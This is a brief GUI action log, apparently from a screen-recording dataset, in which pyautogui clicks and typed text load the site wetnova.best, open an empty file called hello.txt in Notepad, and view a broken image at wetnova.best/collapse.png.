
pyautogui.doubleClick(505, 220)

pyautogui.moveTo(536, 247)

# Load wetnova.best in a new Linux-profile tab, getting an Error 404 Object not found page.
pyautogui.click(557, 10)

pyautogui.write('wetnova.best')

pyautogui.moveTo(913, 319)

# Run notepad hello.txt to view the zero-byte file curl fetched from wetnova.best.
pyautogui.write('note')

pyautogui.write('pad hello.txt')

pyautogui.moveTo(723, 450)

# Load wetnova.best/collapse.png in a new Windows-profile tab, which shows a broken image.
pyautogui.click(973, 9)

pyautogui.write('wetnova.best/collapse.png')

pyautogui.moveTo(990, 227)

pyautogui.moveTo(973, 136)
